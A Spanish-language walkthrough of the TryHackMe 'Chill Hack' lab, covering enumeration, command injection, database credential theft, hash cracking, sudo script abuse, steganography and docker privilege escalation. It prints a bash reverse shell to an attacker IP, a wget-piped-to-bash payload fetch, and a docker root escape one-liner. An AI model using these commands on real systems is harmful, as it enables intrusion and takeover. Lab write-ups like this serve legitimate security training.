Chill Hack es una maquina de TryHackMe, ejecutamos una shell inversa tras enumerar el sitio web. Obtuvimos acceso al siguiente usuario con un script ejecutado con sudo. Un pequeño reto de esteganografia nos permitio realizar nuevamente movimiento lateral. Finalmente escalamos privilegios utilizando docker.
Room
| Titulo |
Chill Hack  |
| Descripción |
This room provides the real world pentesting challenges. |
| Puntos |
60 |
| Dificultad |
Facil |
| Maker |
Anurodh  |
NMAP
Escaneo de puertos tcp, nmap nos muestra el puerto ftp (21), ssh (22) y el puerto http (80) abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
# Nmap 7.80 scan initiated Wed Dec 9 16:52:55 2020 as: nmap -p- --min-rate 1000 -o allPorts chill.thm
Nmap scan report for chill.thm (10.10.95.245)
Host is up (0.26s latency).
Not shown: 63578 closed ports, 1954 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
# Nmap done at Wed Dec 9 16:55:51 2020 -- 1 IP address (1 host up) scanned in 176.21 seconds
# Nmap 7.80 scan initiated Wed Dec 9 16:56:28 2020 as: nmap -p 21,22,80 -sV -sC -o servicePorts chill.thm
Nmap scan report for chill.thm (10.10.95.245)
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 1001 1001 90 Oct 03 04:33 note.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.2.29.162
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 09:f9:5d:b9:18:d0:b2:3a:82:2d:6e:76:8c:c2:01:44 (RSA)
| 256 1b:cf:3a:49:8b:1b:20:b0:2c:6a:a5:51:a8:8f:1e:62 (ECDSA)
|_ 256 30:05:cc:52:c6:6f:65:04:86:0f:72:41:c8:a4:39:cf (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Game Info
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Dec 9 16:56:45 2020 -- 1 IP address (1 host up) scanned in 16.85 seconds
|
FTP
Ingresamos por el servicio FTP con las “credenciales” de anonymous (anonymous:anonymous), donde encontramos una “nota”.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
kali@kali:~/thm/chillhack$ ftp chill.thm
Connected to chill.thm.
220 (vsFTPd 3.0.3)
Name (chill.thm:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -lah
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 115 4096 Oct 03 04:33 .
drwxr-xr-x 2 0 115 4096 Oct 03 04:33 ..
-rw-r--r-- 1 1001 1001 90 Oct 03 04:33 note.txt
226 Directory send OK.
ftp> get note.txt
local: note.txt remote: note.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note.txt (90 bytes).
226 Transfer complete.
90 bytes received in 0.00 secs (34.8772 kB/s)
ftp> pwd
257 "/" is the current directory
ftp> exit
221 Goodbye.
|
1
|
Anurodh told me that there is some filtering on strings being put in the command -- Apaar
|
HTTP
Encontramos una pagina web en el puerto 80.
GOBUSTER
Utilizamos gobuster para busqueda de directorios y archivos. Vemos que existe una pagina no muy comun (/secret).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
kali@kali:~/thm/chillhack$ gobuster dir -u http://chill.thm/ -w /usr/share/wordlists/dirb/common.txt -q -t 15 -x php,html,txt
/about.html (Status: 200)
/blog.html (Status: 200)
/contact.php (Status: 200)
/contact.html (Status: 200)
/css (Status: 301)
/fonts (Status: 301)
/images (Status: 301)
/index.html (Status: 200)
/index.html (Status: 200)
/js (Status: 301)
/news.html (Status: 200)
/secret (Status: 301)
/server-status (Status: 403)
/team.html (Status: 200)
kali@kali:~/thm/chillhack$
|

Al visitar dicha pagina nos muestra un input donde podemos ejecutar comandos, pero algunos comandos estan “prohibidos” o “filtrados” como lo dice la nota.
WWW-DATA
Utilizando la pagina para ejecutar comandos, realizamos la ejecucion de una shell inversa, primero creamos un archivo que contenga la ejecucion de la shell, creamos un “mini servidor” con python (python3 -m http.server 80) y realizamos la ejecucion de nuestra shell con wget.
1
|
bash -i >& /dev/tcp/10.10.10.10/1338 0>&1
|
wget -qO- http://10.10.10.10/shell.sh|bash

Logrando asi obtener una shell con el usuario www-data.
MYSQL
Al realizar una pequeña enumeracion de archivos, encontramos un archivo php que contiene unas credenciales para una base de datos mysql. Asi mismo encontramos en el archivo hacker.php un mensaje Look in the dark! You will find your answer, el cual puede indicar que algo se esconde en algun lugar o archivo(?).
1
2
3
4
5
6
7
8
9
10
|
www-data@ubuntu:/var/www/files$ ls -lah
ls -lah
total 28K
drwxr-xr-x 3 root root 4.0K Oct 3 04:40 .
drwxr-xr-x 4 root root 4.0K Oct 3 04:01 ..
-rw-r--r-- 1 root root 391 Oct 3 04:01 account.php
-rw-r--r-- 1 root root 453 Oct 3 04:02 hacker.php
drwxr-xr-x 2 root root 4.0K Oct 3 06:30 images
-rw-r--r-- 1 root root 1.2K Oct 3 04:02 index.php
-rw-r--r-- 1 root root 545 Oct 3 04:07 style.css
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
cat index.php
<html>
<body>
<?php
if(isset($_POST['submit']))
{
$username = $_POST['username'];
$password = $_POST['password'];
ob_start();
session_start();
try
{
$con = new PDO("mysql:dbname=webportal;host=localhost","root","[... snip ... ]");
$con->setAttribute(PDO::ATTR_ERRMODE,PDO::ERRMODE_WARNING);
}
catch(PDOException $e)
{
exit("Connection failed ". $e->getMessage());
}
require_once("account.php");
$account = new Account($con);
$success = $account->login($username,$password);
if($success)
{
header("Location: hacker.php");
}
}
?>
<link rel="stylesheet" type="text/css" href="style.css">
<div class="signInContainer">
<div class="column">
<div class="header">
<h2 style="color:blue;">Customer Portal</h2>
<h3 style="color:green;">Log In<h3>
</div>
<form method="POST">
<?php echo $success?>
<input type="text" name="username" id="username" placeholder="Username" required>
<input type="password" name="password" id="password" placeholder="Password" required>
<input type="submit" name="submit" value="Submit">
</form>
</div>
</div>
</body>
</html>
|

Utilizamos dichas credenciales para poder obtener acceso a la base de datos webportal, donde pudimos obtener credenciales encriptadas de los usuarios: Aurick y cullapaar.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
www-data@ubuntu:/var/www/files$ mysql -u root -p
mysql -u root -p
Enter password: [ ... snip ... ]
[ ... snip ... ]
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| webportal |
+--------------------+
5 rows in set (0.00 sec)
mysql> use webportal;
use webportal;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+---------------------+
| Tables_in_webportal |
+---------------------+
| users |
+---------------------+
1 row in set (0.00 sec)
mysql> select * from users;
select * from users;
+----+-----------+----------+-----------+----------------------------------+
| id | firstname | lastname | username | password |
+----+-----------+----------+-----------+----------------------------------+
| 1 | Anurodh | Acharya | Aurick | 7e53614c[ ... snip ... ]806cc4fd |
| 2 | Apaar | Dahal | cullapaar | 68621624[ ... snip ... ]c789a649 |
+----+-----------+----------+-----------+----------------------------------+
2 rows in set (0.00 sec)
mysql>
|
Utilizando crackstation.net logramos obtener las contraseñas en texto plano.
Tambien encontramos un puerto local el cual esta “enlazado” a una pagina web, y esta misma esta dirigida a los archivos de la carpeta /var/www/files donde encontramos las credenciales de la base de datos ẁebportal.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
www-data@ubuntu:/$ netstat -ntpl
netstat -ntpl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:9001 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
www-data@ubuntu:/$
www-data@ubuntu:/etc/apache2/sites-enabled$ ls -lah
ls -lah
total 8.0K
drwxr-xr-x 2 root root 4.0K Oct 3 03:44 .
drwxr-xr-x 8 root root 4.0K Oct 3 04:44 ..
lrwxrwxrwx 1 root root 35 Oct 3 03:44 000-default.conf -> ../sites-available/000-default.conf
www-data@ubuntu:/etc/apache2/sites-enabled$ cat 000-default.conf
[ ... snip ... ]
<VirtualHost *:9001>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/files
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
www-data@ubuntu:/etc/apache2/sites-enabled$
|
APAAR - USER
Tambien encontramos que es posible ejecutar el archivo /home/apaar/.helpline.sh utilizando sudo con el usuario apaar. El archivo realiza varias impresiones y obtiene dos valores que se almacenan en las variables $persona y $msg, este ultimo es ejecutado y los errores se envian a /dev/null.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
#!/bin/bash
echo
echo "Welcome to helpdesk. Feel free to talk to anyone at any time!"
echo
read -p "Enter the person whom you want to talk with: " person
read -p "Hello user! I am $person, Please enter your message: " msg
$msg 2>/dev/null
echo "Thank you for your precious time!"
|
Ejecutamos el archivo y le pasamos un comando en lugar de un mensaje la segunda opcion ($msg) el cual se ejecuta y se muestra en la pantalla.


Para obtener una shell y la flag user.txt ejecutamos bash.
STEGO
Enumeramos las carpetas del usuario pero no encontramos nada interesante. Regresamos nuevamente a la carpeta /var/www/files donde encontramos un mensaje interesante. En la misma carpeta encontramos dos imagenes las cuales descargamos y analizamos localmente utilizando steghide, encontramos en el archivo JPG un archivo backup.zip el cual esta protegido por contraseña.
1
2
3
4
5
6
7
8
|
kali@kali:~/thm/chillhack$ steghide extract -sf hacker-with-laptop_23-2147985341.jpg
Enter passphrase:
wrote extracted data to "backup.zip".
kali@kali:~/thm/chillhack$ unzip backup.zip
Archive: backup.zip
[backup.zip] source_code.php password:
skipping: source_code.php incorrect password
kali@kali:~/thm/chillhack$
|
Utilizamos zip2john y john para extraer y obtener la contraseña en texto plano.
1
2
3
4
5
6
7
8
9
10
11
12
|
kali@kali:~/thm/chillhack$ zip2john backup.zip > hash_backupzip
ver 2.0 efh 5455 efh 7875 backup.zip/source_code.php PKZIP Encr: 2b chk, TS_chk, cmplen=554, decmplen=1211, crc=69DC82F3
kali@kali:~/thm/chillhack$ john --wordlist=/usr/share/wordlists/rockyou.txt hash_backupzip
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[... snip ... ] (backup.zip/source_code.php)
1g 0:00:00:00 DONE (2020-12-09 19:33) 100.0g/s 1228Kp/s 1228Kc/s 1228KC/s total90..hawkeye
Use the "--show" option to display all of the cracked passwords reliably
Session completed
kali@kali:~/thm/chillhack$
|
ANURODH - USER
Encontramos un archivo PHP, el cual contiene una contraseña codificada en base64.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
<html>
<head>
Admin Portal
</head>
<title> Site Under Development ... </title>
<body>
<form method="POST">
Username: <input type="text" name="name" placeholder="username"><br><br>
Email: <input type="email" name="email" placeholder="email"><br><br>
Password: <input type="password" name="password" placeholder="password">
<input type="submit" name="submit" value="Submit">
</form>
<?php
if(isset($_POST['submit']))
{
$email = $_POST["email"];
$password = $_POST["password"];
if(base64_encode($password) == "IWQwbnRLbjB[... snip ... ]zdzByZA==")
{
$random = rand(1000,9999);?><br><br><br>
<form method="POST">
Enter the OTP: <input type="number" name="otp">
<input type="submit" name="submitOtp" value="Submit">
</form>
<?php mail($email,"OTP for authentication",$random);
if(isset($_POST["submitOtp"]))
{
$otp = $_POST["otp"];
if($otp == $random)
{
echo "Welcome Anurodh!";
header("Location: authenticated.php");
}
else
{
echo "Invalid OTP";
}
}
}
else
{
echo "Invalid Username or Password";
}
}
?>
</html>
|
Utilizamos esta contraseña para cambiar al usuario anurodh y obtener una shell con este usuario.


PRIVILEGE ESCALATION
Realizamos una pequeña enumeracion con id y vemos que el usuario pertenece al grupo docker. Utilizamos docker para obtener una shell con el usuario root y nuestra flag root.txt.
1
|
docker run -it -v /:/mnt alpine chroot /mnt
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
root@d88bfe712182:~# cat proof.txt
cat proof.txt
{ROOT-FLAG: [... snip ... ]}
Congratulations! You have successfully completed the challenge.
,-.-. ,----. _,.---._ .-._ ,----.
,-..-.-./ \==\ ,-.--` , \ _.-. _.-. _,..---._ ,-.' , - `. /==/ \ .-._ ,-.--` , \
|, \=/\=|- |==||==|- _.-` .-,.'| .-,.'| /==/, - \ /==/_, , - \|==|, \/ /, /==|- _.-`
|- |/ |/ , /==/|==| `.-.|==|, | |==|, | |==| _ _\==| .=. |==|- \| ||==| `.-.
\, , _|==/==/_ , /|==|- | |==|- | |==| .=. |==|_ : ;=: - |==| , | -/==/_ , /
| - - , |==|==| .-' |==|, | |==|, | |==|,| | -|==| , '=' |==| - _ |==| .-'
\ , - /==/|==|_ ,`-._|==|- `-._|==|- `-._ |==| '=' /\==\ - ,_ /|==| /\ , |==|_ ,`-._
|- /\ /==/ /==/ , //==/ - , ,/==/ - , ,/ |==|-, _`/ '.='. - .' /==/, | |- /==/ , /
`--` `--` `--`-----`` `--`-----'`--`-----' `-.`.____.' `--`--'' `--`./ `--`--`-----``
--------------------------------------------Designed By -------------------------------------------------------
| Anurodh Acharya |
---------------------
Let me know if you liked it.
Twitter
- @acharya_anurodh
Linkedin
- www.linkedin.com/in/anurodh-acharya-b1937116a
root@d88bfe712182:~#
|









